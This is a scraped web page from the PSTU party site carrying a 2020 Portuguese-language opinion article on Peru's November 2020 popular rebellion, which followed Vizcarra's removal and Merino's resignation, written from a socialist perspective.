                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6978c47ca38f2" data-td_block_id="td_uid_19_6978c47ca38f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6978c47ca38f2" data-td_block_id="td_uid_19_6978c47ca38f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                27/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-81429" class="post-81429 post type-post status-publish format-standard has-post-thumbnail hentry category-internacional category-opiniao-socialista tag-peru" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Internacional" class="entry-crumb" href="https://www.pstu.org.br/category/internacional/">Internacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uma rebelião popular e da juventude no Peru</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/opiniao-socialista/">Opinião Socialista</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Uma rebelião popular e da juventude no Peru</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-12-03T20:01:40+00:00" >03/12/2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-81429">305</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_6978c47ca8610" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fuma-rebeliao-popular-e-da-juventude-no-peru%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Uma+rebeli%C3%A3o+popular+e+da+juventude+no+Peru&url=https%3A%2F%2Fwww.pstu.org.br%2Fuma-rebeliao-popular-e-da-juventude-no-peru%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg&description=Uma+rebeli%C3%A3o+popular+e+da+juventude+no+Peru">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Uma rebelião popular e da juventude no Peru %0A%0A https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_6978c47ca8610">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2020/12/26-696x464.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2020/12/26-696x464.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/12/26-768x512.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/12/26-1536x1024.jpeg 1536w, https://www.pstu.org.br/wp-content/uploads/2020/12/26-1068x712.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/12/26-630x420.jpeg 630w, https://www.pstu.org.br/wp-content/uploads/2020/12/26-1920x1280.jpeg 1920w, https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="26"/></a></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.7 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="57085" data-author-type="guest" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="guest-57085" itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-64x64.jpg" class="attachment-64x64 size-64x64 wp-post-image" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-70x70.jpg 70w" sizes="(max-width: 64px) 100vw, 64px"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><span>Redação</span></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p><em>Três governos se seguiram em uma semana convulsiva de mobilizações em todo o Peru. Houve até um vácuo de poder antes que um novo pudesse ser nomeado. Embora tudo pareça ter voltado à normalidade por enquanto, a verdade é que nada é nem será como antes depois das jornadas de 9 a 16 de novembro, que, na verdade, abriram uma nova situação no Peru. Leia abaixo trechos de um artigo do </em>Bandeira Socialista<em>, jornal do Partido Socialista dos Trabalhadores (seção peruana da LIT-QI).</em></p>
<p>&nbsp;</p>
<p>No centro de Lima, na frente do prédio do Ministério da Justiça, há uma vigília permanente em homenagem aos jovens Jack e Inti, assassinados na marcha de sábado, 14 de novembro. Lá foram colocados milhares de cartazes feitos à mão, cujos textos testemunham o pesar pelas vítimas e mostram o ultraje e a coragem dos jovens. Homenagens semelhantes foram erguidas em várias praças do país.</p>
<p>As mobilizações começaram na segunda-feira, dia 9, quando o Congresso, com 105 votos, afastou o presidente Martin Vizcarra por “incapacidade moral” com base em inúmeros indícios que o implicam em atos de corrupção. Com o passar das horas, toda a barbárie do regime, dos congressistas e de seus cúmplices foi revelada.</p>
<p>A juventude reagiu com força inesperada que desencadeou os históricos dias (12 e 14), e sua mobilização obrigou Manuel Merino, o substituto escolhido pelo Congresso, a renunciar. Nos dias anteriores à renúncia, os protestos foram reprimidos de forma violenta, resultando na morte de dois manifestantes e pelo menos 68 feridos.</p>
<p>Para ocupar a presidência no lugar de Merino, foi nomeado Francisco Sagasti. Naqueles dias, milhares de manifestantes tomaram as ruas de todo o país, com epicentro na capital – para o Congresso –, e se estenderam aos bairros pobres e às classes média e média alta, com a participação espontânea da juventude e da população que batia panelas. Foi uma rebelião popular, a maior desde aquela que, 20 anos atrás, derrubou a ditadura de Fujimori.</p>
<p>Três governos se seguiram em uma semana convulsiva e houve até um vácuo de poder antes que um novo pudesse ser nomeado. Embora tudo pareça ter voltado ao normal por enquanto, a verdade é que nada será como antes depois dos acontecimentos de 9 a 16 de novembro. As jornadas abriram uma nova situação no Peru.</p>
<p>Vizcarra presidiu um regime que enfatizou seu poder pessoal sobre o Congresso em nome da luta contra a corrupção. Foi um regime precário, mas funcional para os interesses da burguesia, depois que a crise da Lava Jato afundou toda a velha classe política e suas instituições e produziu a renúncia de Pedro Pablo Kuczynski (PPK) em março de 2018.</p>
<p>Durante a pandemia, Vizcarra aplicou um plano focado em salvar empresas e desencadeou um desastre na economia e na saúde. O Peru é um dos países mais castigados pela pandemia. No entanto, graças ao apoio da burguesia, Vizcarra manteve sua popularidade elevada, enquanto a maioria se dedicava a se salvar e a sobreviver esperando uma lenta melhora na situação.</p>
<p>Enquanto isso, os setores operários começaram a resistir ao violento ataque contra a supressão de direitos e por emprego. A maioria absoluta esperava que Vizcarra fosse investigado no final de seu mandato, em julho de 2021, mas não esperava que ele fosse afastado numa situação de proximidade das eleições. O Congresso corrupto e desmoralizado não desperta nenhuma confiança. Nesse contexto, a decisão de afastar Vizcarra foi recebida como um golpe do Congresso corrupto e fez o país explodir em indignação.</p>
<p>Embora as manifestações rejeitassem a decisão do Congresso, não eram a favor de Vizcarra. Os setores explicitamente opostos a Vizcarra são da classe trabalhadora e, por isso, havia ceticismo em suas fileiras em relação às mobilizações. No desenrolar da mesma mobilização, quando o governo revelou seu caráter repressor, todas as forças passaram a lutar contra o novo governo sob o slogan “Abaixo Merino!”.</p>
<p>A renúncia de merino criou um vazio de poder. A central sindical, que não chamou a classe trabalhadora às ruas e propôs um “diálogo” ao governo ilegítimo, ficou, então, à espera do que o Congresso decidiria. Assim, deram à burguesia a oportunidade de se reorganizar e eleger o desconhecido Francisco Sagasti.</p>
<p>Porém os grandes problemas que motivaram a rebelião popular não estão resolvidos. É por isso que não há razão para sair da rua, e tanto as manifestações juvenis quanto as operárias continuam ocorrendo num cenário mais favorável, em busca de uma solução mais profunda para os graves problemas que o país enfrenta.</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_6978c47ca9b1b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fuma-rebeliao-popular-e-da-juventude-no-peru%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Uma+rebeli%C3%A3o+popular+e+da+juventude+no+Peru&url=https%3A%2F%2Fwww.pstu.org.br%2Fuma-rebeliao-popular-e-da-juventude-no-peru%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg&description=Uma+rebeli%C3%A3o+popular+e+da+juventude+no+Peru">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Uma rebelião popular e da juventude no Peru %0A%0A https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_6978c47ca9b1b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/justica-ja-pelo-brutal-assassinato-de-joao-alberto-de-freitas/">Justiça já pelo brutal assassinato de João Alberto de Freitas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/o-bicentenario-de-friedrich-engels-o-general-comunista/">O bicentenário de Friedrich Engels, o general comunista</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="#molongui-disabled-link">Redação</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"></span><meta itemprop="datePublished" content="2020-12-03T20:01:40+00:00"><meta itemprop="dateModified" content="2020-12-03T20:01:40-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="Uma rebelião popular e da juventude no Peru"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2020/12/26.jpeg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1333"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_23_6978c47caaf29_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6978c47caaf29" ><script>var block_td_uid_23_6978c47caaf29 = new tdBlock();
block_td_uid_23_6978c47caaf29.id = "td_uid_23_6978c47caaf29";
block_td_uid_23_6978c47caaf29.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_23_6978c47caaf29_rand","td_column_number":3,"live_filter_cur_post_id":81429,"live_filter_cur_post_author":"68","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_6978c47caaf29_rand","tdc_css_class_style":"td_uid_23_6978c47caaf29_rand_style"}';
block_td_uid_23_6978c47caaf29.td_column_number = "3";
block_td_uid_23_6978c47caaf29.block_type = "td_block_related_posts";
block_td_uid_23_6978c47caaf29.post_count = "3";
block_td_uid_23_6978c47caaf29.found_posts = "16";
block_td_uid_23_6978c47caaf29.header_color = "";
block_td_uid_23_6978c47caaf29.ajax_pagination_infinite_stop = "";
block_td_uid_23_6978c47caaf29.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6978c47caaf29);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_24_6978c47cabb7f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_23_6978c47caaf29" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_25_6978c47cabb83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_23_6978c47caaf29" href="#">Mais do autor</a></h4><div id=td_uid_23_6978c47caaf29 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/hugo-blanco-presente-ate-o-socialismo-e-sempre/" rel="bookmark" class="td-image-wrap" title="Hugo Blanco, presente! Até o socialismo e sempre!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-25-at-23.17.22-e1687746302387-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-25-at-23.17.22-e1687746302387-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-25-at-23.17.22-e1687746302387-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Blanco, presente! Até o socialismo e sempre!"/></a></div>                <a href="https://www.pstu.org.br/category/internacional/" class="td-post-category">Internacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/hugo-blanco-presente-ate-o-socialismo-e-sempre/" rel="bookmark" title="Hugo Blanco, presente! Até o socialismo e sempre!">Hugo Blanco, presente! Até o socialismo e sempre!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/peru-licoes-preliminares-de-uma-luta-que-esta-em-curso/" rel="bookmark" class="td-image-wrap" title="Peru: Lições preliminares de uma luta que está em curso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/04/Peru_OS-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/04/Peru_OS-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/04/Peru_OS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Peru: Lições preliminares de uma luta que está em curso"/></a></div>                <a href="https://www.pstu.org.br/category/internacional/" class="td-post-category">Internacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/peru-licoes-preliminares-de-uma-luta-que-esta-em-curso/" rel="bookmark" title="Peru: Lições preliminares de uma luta que está em curso">Peru: Lições preliminares de uma luta que está em curso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/no-brasil-organizacoes-realizam-manifestacoes-de-apoio-a-luta-no-peru/" rel="bookmark" class="td-image-wrap" title="No Brasil, organizações realizam manifestações de apoio à luta no Peru"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/02/cea04246fbd6b7fe95f1_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/02/cea04246fbd6b7fe95f1_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/02/cea04246fbd6b7fe95f1_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="No Brasil, organizações realizam manifestações de apoio à luta no Peru"/></a></div>                <a href="https://www.pstu.org.br/category/internacional/" class="td-post-category">Internacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/no-brasil-organizacoes-realizam-manifestacoes-de-apoio-a-luta-no-peru/" rel="bookmark" title="No Brasil, organizações realizam manifestações de apoio à luta no Peru">No Brasil, organizações realizam manifestações de apoio à luta no Peru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6978c47caaf29" data-td_block_id="td_uid_23_6978c47caaf29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6978c47caaf29" data-td_block_id="td_uid_23_6978c47caaf29"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>OS662</span></h4><div class="textwidget custom-html-widget"><div style="border: 1px solid #cccccc;"><a href="https://pstu.org.br/osapp?ed=662"><img src="https://www.pstu.org.br/wp-content/uploads/2023/10/OS662_Capa.jpg" alt="Jornal Opinião Socialista"></a>
</div>
